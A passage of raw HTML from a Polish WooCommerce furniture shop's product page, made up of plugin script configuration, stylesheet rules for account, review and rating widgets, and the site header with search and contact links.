<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.6","number_style":["",".",0],"current_language":"","current_page_url":"https://meblearkadius.pl/produkt/komody-dwukolorowe-lima-km4","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"div.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNie znaleziono produkt\u00f3w, kt\u00f3rych szukasz.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"/"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=3.1.9.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
//# sourceURL=consent-mode-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"pole wymagane.","bwg_mail_validation":"To nie jest prawid\u0142owy adres e-mail.","bwg_search_result":"Brak obrazk\u00f3w odpowiadaj\u0105cych Twojemu wyszukiwaniu.","bwg_select_tag":"Wybierz znacznik","bwg_order_by":"Kolejno\u015b\u0107 wg","bwg_search":"Szukaj","bwg_show_ecommerce":"Poka\u017c handel elektroniczny","bwg_hide_ecommerce":"Ukryj handel elektroniczny","bwg_show_comments":"Poka\u017c komentarze","bwg_hide_comments":"Ukryj komentarze","bwg_restore":"Przywr\u00f3\u0107","bwg_maximize":"Maksymalizuj","bwg_fullscreen":"Tryb pe\u0142noekranowy","bwg_exit_fullscreen":"Zamknij tryb pe\u0142noekranowy","bwg_search_tag":"SZUKAJ...","bwg_tag_no_match":"Nie znaleziono znacznik\u00f3w","bwg_all_tags_selected":"Wszystkie znaczniki zaznaczone","bwg_tags_selected":"wybrane znaczniki","play":"Odtw\u00f3rz","pause":"Zatrzymaj","is_pro":"","bwg_play":"Odtw\u00f3rz","bwg_pause":"Zatrzymaj","bwg_hide_info":"Ukryj informacje","bwg_show_info":"Poka\u017c informacje","bwg_hide_rating":"Ukryj ocen\u0119","bwg_show_rating":"Poka\u017c ocen\u0119","ok":"Ok","cancel":"Anuluj","select_all":"Zaznacz wszystko","lazy_load":"0","lazy_loader":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"zobacz wszystkie znaczniki","bwg_tag_see_less":"zobacz mniej znacznik\u00f3w"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/meblearkadius.pl\/wp-admin\/admin-ajax.php","nonce":"8e2cf713bf","preview":false,"postId":17292,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://meblearkadius.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-7J2PMTDKFC" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7J2PMTDKFC', {} );
/* ]]> */
</script>
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-180x180.png" />
<meta name="msapplication-TileImage" content="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* ==========================================================================
   1. Style Globalne i Ogólne
   ========================================================================== */

html {
    scroll-behavior: smooth;
}

figure {
    width: auto !important;
}

.miasta {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    list-style: none;
    margin: 15px 0;
}

.widget-karta-contact {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 15px;
}

.email-button {
    font-size: 18px;
    font-weight: 700;
    border: 2px solid #333;
    border-radius: 5px;
    padding: 10px;
    font-family: Arial;
    color: #000;
}

/* ==========================================================================
   2. Style WooCommerce
   ========================================================================== */

/* --- Strona Produktu (Upsells) --- */

.product_upsells {
    border: 2px solid #333;
    border-radius: 18px;
    padding: 15px;
    width: 100%;
}

.product_upsells h3 {
    font-size: 1rem;
    text-transform: uppercase;
    margin-bottom: 15px;
}

.product_upsells ul li > span {
    display: flex;
}

.product_upsells .column-1 {
    float: none;
    order: 2;
    display: none;
}

.product_upsells .column-2 {
    order: 1;
    width: 100% !important;
    display: flex;
    align-items: center;
}

.product_upsells .column-2 .select-box {
    order: 1;
    margin-right: 10px;
}

.product_upsells .column-2 .select-box input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    margin: 0;
    font: inherit;
    color: currentColor;
    width: 28px;
    height: 28px;
    border: 0.15em solid currentColor;
    border-radius: 0.15em;
    transform: translateY(-0.075em); 
    display: grid;
    place-content: center;
}

.product_upsells .column-2 .select-box input::before {
    content: "";
    width: 20px;
    height: 20px;
    background: #333;
    transform: scale(0);
    transition: 120ms transform ease-in-out;
    box-shadow: inset 1em 1em var(--form-control-color);
    transform-origin: bottom left;
    clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}

.product_upsells .column-2 .select-box input:checked::before {
    transform: scale(1);
}

.product_upsells .column-2 .select-box label {
    display: none;
}

.product_upsells .column-2 .title {
    order: 2;
}

.product_upsells .column-2 .price-box {
    order: 3;
    width: 80px !important;
    font-weight: 700;
    font-size: 20px !important;
}

/* --- Strona "Moje Konto", Logowanie i Formularze --- */

.woocommerce-account h1 {
    margin-bottom: 45px;
}

.woocommerce-form-login {
    margin: 20px 0;
    width: 360px;
    max-width: 100%;
}

.woocommerce-form-login p {
    width: 100%;
}

.woocommerce-account #content .col-md-9,
.woocommerce-MyAccount-content .col-1 {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
}

.woocommerce-MyAccount-content fieldset {
    display: block;
    width: 100%;
    margin-top: 30px;
}

.form-row label {
    top: -15px;
    z-index: 99;
    opacity: 1;
    color: #000;
}

.form-row input {
    padding: 0.6rem 0.5rem 0.5rem;
}

#order_comments {
    padding: 1rem;
}

.account-orders-table {
    width: 100%;
}

/* Nawigacja "Moje Konto" */
.woocommerce-MyAccount-navigation {
    border-bottom: 2px solid #e0e0e0;
    margin-bottom: 25px;
    width: 100%;
    margin-top: 45px;
}

.woocommerce-MyAccount-navigation ul {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

.woocommerce-MyAccount-navigation-link {
    margin: 0;
}

.woocommerce-MyAccount-navigation-link a {
    display: block;
    padding: 15px 20px;
    color: #333;
    text-decoration: none;
    font-weight: 600;
    border-bottom: 3px solid transparent;
    transition: all 0.3s ease;
}

.woocommerce-MyAccount-navigation-link:not(.is-active) a:hover {
    color: #ff6d35; /* POPRAWIONO: Dodano brakujący średnik */
    background-color: #f7f7f7;
}

.woocommerce-MyAccount-navigation-link.is-active a {
    color: #ff6d35;
    border-bottom-color: #ff6d35;
    cursor: default;
}


/* ==========================================================================
   3. Style dla Innych Wtyczek (np. Content Views)
   ========================================================================== */

.pt-cv-wrapper .pagination > .active > a,
.pt-cv-wrapper .pagination > .active > a:focus,
.pt-cv-wrapper .pagination > .active > a:hover,
.pt-cv-wrapper .pagination > .active > span,
.pt-cv-wrapper .pagination > .active > span:focus,
.pt-cv-wrapper .pagination > .active > span:hover {
    background-color: var(--cc-btn-primary-bg);
}

.pt-cv-wrapper .pagination > li > a,
.pt-cv-wrapper .pagination > li > span {
    color: var(--cc-btn-primary-bg);
}

/* ==========================================================================
   4. Media Queries (Style Responsywne)
   ========================================================================== */

@media only screen and (max-width: 992px) {
    .widget-karta-contact {
        flex-direction: column;
    }

    .widget-karta-contact a {
        display: block;
    }
}

@media (max-width: 768px) {
    .woocommerce-MyAccount-navigation {
        border-bottom: none;
    }

    .woocommerce-MyAccount-navigation ul {
        flex-direction: column;
    }

    .woocommerce-MyAccount-navigation-link a {
        border-bottom: 1px solid #e0e0e0;
        padding: 12px 15px;
    }

    .woocommerce-MyAccount-navigation-link.is-active a {
        border-bottom-color: #e0e0e0;
        border-left: 3px solid #0056b3;
        background-color: #f9f9f9;
    }
}

.show-password-input{
	display:none

}

.woocommerce-form-login__rememberme
{
	left:0;
	display:flex;
	margin-top:10px;
	position:relative !important;
}

#rememberme{
	    width: 24px;
    height: 24px;
    margin-right: 10px;
}
#reviews .woocommerce-verification-required {
	background: #ffe2d6;
    padding: 10px;
    margin-top: 45px;
}
.comment_container {
    margin: 10px 0;
    display: flex;
    margin-bottom: 30px;
}


.woocommerce-product-attributes td,
.woocommerce-product-attributes th{
	padding:8px
}

.woocommerce-product-attributes td p {
	margin-bottom:0
}

#tab-additional_information h2{
	margin-bottom:30px;
}

.product-reviews-container {
    
    padding-top: 20px;
   
}
.reviews-header h3 {
    font-size: 24px;
    margin-bottom: 20px;
}
.add-review-wrapper {
    text-align: center;
    margin: 30px 0;
}
.add-review-wrapper .button {
    background-color: #7bbf3a;
    color: white;
    padding: 12px 25px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 4px;
    border: none;
    cursor: pointer;
    transition: background-color 0.3s;
}
.add-review-wrapper .button:hover {
    background-color: #6aaa31;
}
.reviews-disclaimer {
    font-size: 12px;
    color: #888;
    background-color: #f9f9f9;
    padding: 15px;
    border-radius: 4px;
    text-align: justify;
    margin-top: 20px;
}




/* --- Wygląd okna popup --- */
.review-modal-overlay {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background-color: rgba(0,0,0,0.6); z-index: 10000;
    display: flex; justify-content: center; align-items: center;
}
.review-modal-content {
    background: #fff; padding: 30px; border-radius: 5px;
    width: 90%; max-width: 500px; position: relative;
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
	 max-height: 90vh;    
        overflow-y: auto;
}
.close-modal {
    position: absolute; top: 10px; right: 15px;
    font-size: 28px; font-weight: bold; color: #aaa;
    cursor: pointer; line-height: 1;
}
.close-modal:hover { color: #333; }

/* --- Style ogólne formularza w popupie --- */
#review-form-modal #respond { margin: 0; padding: 0; }
#review-form-modal .comment-reply-title { font-size: 22px; margin-bottom: 20px; }
#review-form-modal input[type="text"],
#review-form-modal input[type="email"],
#review-form-modal textarea {
    width: 100%; padding: 10px; margin-bottom: 15px;
    border: 1px solid #ccc; border-radius: 4px; box-sizing: border-box;
}
#review-form-modal label {
    display: block; margin-bottom: 5px; font-weight: bold; color: #444;
}
#review-form-modal .form-submit input#submit {
    background-color: #e85e2e; color: white; border: none;
    padding: 12px 25px; font-weight: bold; text-transform: uppercase;
    cursor: pointer; width: 100%; transition: background-color 0.3s; border-radius: 4px;
}
#review-form-modal .form-submit input#submit:hover { background-color: #d45124; }
#review-form-modal .comment-notes { display: none; }


#review-form-modal p.stars span {
    display: inline-block;
    direction: rtl;
}


#review-form-modal p.stars a {
    display: inline-block;
    direction: ltr;
    width: 28px;
    height: 28px;
    text-indent: -9999px; 
    overflow: hidden;
    margin: 0 2px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}


#review-form-modal p.stars a:hover,
#review-form-modal p.stars a:hover ~ a,
#review-form-modal p.stars span > a.active,
#review-form-modal p.stars span > a.active ~ a {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
}


.star-rating-summary {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 140px; /* 5 gwiazdek * 28px szerokości */
    height: 28px; /* Wysokość gwiazdki */
    

    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px; 
}

.star-rating-summary span {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 100%;

  
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:300,400,700,800&amp;subset=latin-ext" rel="stylesheet">
<link id="effect" rel="stylesheet" type="text/css" media="all" href="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/dropdown-effects/fade-down.css" />
<script src="https://static.payu.com/res/v2/widget-products-installments.min.js"></script>

<script type="text/javascript" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/webslidemenu.js"></script>

<style>
    .flex-control-nav{
        list-style-type:none;
    }
    .flex-control-nav li {display:inline-block;margin-right:6px;}
    
    .woocommerce-product-gallery img, .woocommerce-product-gallery figure {
        width:100%;
        max-width:none;
    }
    .comment_container img{
	display:inline-block;
	max-width:150px;
	    float:none;
}

.comment_container .comment-text {
	display:inline-block;
}
	
	.wp-video {
		max-width:100% !important;
		width:auto !important;
	}
	.wp-video div{
		max-width:100% !important;
		width:auto !important;
	}
    .berocket_aapf_widget-title{
	font-size:18px !important;
	padding-right:6px !important;
}
	
	.berocket_aapf_widget-title_div{
		padding-right:4px !important;
	}
	.product-grid__product img {
		max-height: 300px !important;
		width: auto;
		margin: 0 auto;
		display: block;
		max-width:100%;
	}
	.filtres-box h3{
	  font-size: 14px;
          font-weight:700;
	}
	
	.bapf_sfilter label{
		margin-bottom:0 !important;
	}
	.bapf_slidr_all{
		margin:10px;
	}
    	
    </style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-17292 wp-theme-ARK-Shop theme-ARK-Shop woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme">


<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
<div data-rocket-location-hash="ceae81602f1c047f4f2bc6efb493b29c" class="topbar d-none d-lg-block">
    <div data-rocket-location-hash="40f22408a88335a0945fffe944caafc3" class="container">
        <div class="row d-none d-md-flex">
          <div class="col-md-6 offset-lg-3 text-lg-center">
            <svg style="margin-top:-2px;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-truck" viewBox="0 0 16 16">
              <path d="M0 3.5A1.5 1.5 0 0 1 1.5 2h9A1.5 1.5 0 0 1 12 3.5V5h1.02a1.5 1.5 0 0 1 1.17.563l1.481 1.85a1.5 1.5 0 0 1 .329.938V10.5a1.5 1.5 0 0 1-1.5 1.5H14a2 2 0 1 1-4 0H5a2 2 0 1 1-3.998-.085A1.5 1.5 0 0 1 0 10.5v-7zm1.294 7.456A1.999 1.999 0 0 1 4.732 11h5.536a2.01 2.01 0 0 1 .732-.732V3.5a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5v7a.5.5 0 0 0 .294.456zM12 10a2 2 0 0 1 1.732 1h.768a.5.5 0 0 0 .5-.5V8.35a.5.5 0 0 0-.11-.312l-1.48-1.85A.5.5 0 0 0 13.02 6H12v4zm-9 1a1 1 0 1 0 0 2 1 1 0 0 0 0-2zm9 0a1 1 0 1 0 0 2 1 1 0 0 0 0-2z"/>
              </svg> DOSTAWA <strong>GRATIS</strong> 
          </div>
          <div class="col-6 col-lg-3 text-right">
            <a href="tel:+48609619883">Infolinia: <strong>609 619 883</strong></a>
            
          </div>
        </div>
    </div>
  </div>

  <div data-rocket-location-hash="a07ea42f7826adb30ee53f29399bc39c" class="container">
    <div data-rocket-location-hash="78e2965a8b7b8b4dedb09d5cc8b6c41a" class="row">
      <div class="col-7 col-lg-4 text-center"> 
            <a class="ma-logo" href="https://meblearkadius.pl/"><img width="200" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Internetowy sklep meblowy Meble Arkadius" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg"><noscript><img width="200" height="60" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius"></noscript></a>
      </div>
      <div class="col-lg-4 desktop-search"> 
          <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Wyszukiwarka produktów			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Szukaj produktów"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
      </div>
      <div class="col-5 d-block d-lg-none text-right">
        <a class="mobile-callcenter" href="tel:+48609619883">Infolinia <span>609 619 883</span></a>
      </div>
      <div class="col-5 d-block d-lg-none b-gray">
        <a id="wsnavtoggle" class="menu-toggle d-inline-block d-lg-none">Menu</a>
      </div>

<div class="col-7 col-lg-4 text-right b-gray">

    <a href="/realizacje/" class="top-link d-none d-lg-inline-block">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg"></noscript>Realizacje
    </a>

   
            <a href="https://meblearkadius.pl/moje-konto/" class="top-link d-inline-block" title="Zaloguj się / Zarejestruj">
             <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="currentColor" class="bi bi-box-arrow-in-right" viewBox="0 0 16 16" style="vertical-align: middle; margin-right: 5px;">
                <path fill-rule="evenodd" d="M6 3.5a.5.5 0 0 1 .5-.5h8a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5v-2a.5.5 0 0 0-1 0v2A1.5 1.5 0 0 0 6.5 14h8a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2h-8A1.5 1.5 0 0 0 5 3.5v2a.5.5 0 0 0 1 0v-2z"/>
